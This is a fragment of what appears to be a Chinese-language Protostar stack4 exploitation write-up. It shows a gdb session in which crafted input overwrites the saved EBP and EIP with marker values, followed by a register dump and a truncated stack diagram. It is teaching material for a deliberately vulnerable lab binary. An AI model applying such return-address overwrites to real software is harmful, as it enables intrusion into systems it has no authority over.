 Program exited with code 0120.
将传给eip。
(gdb) r < /tmp/exp
Starting program: /opt/protostar/bin/stack4 < /tmp/exp
Program received signal SIGSEGV, Segmentation fault.
0x54545454 in ?? ()
(gdb) info registers
eax 0xbffff750 -1073744048
ecx 0xbffff750 -1073744048
edx 0xb7fd9334 -1208118476
ebx 0xb7fd7ff4 -1208123404
esp 0xbffff7a0 0xbffff7a0
ebp 0x53535353 0x53535353
esi 0x0 0
edi 0x0 0
eip 0x54545454 0x54545454
eflags 0x210246 [ PF ZF IF RF ID ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb)
| 局部变
| 局部变
| ...
|
| old
| 返回地
eip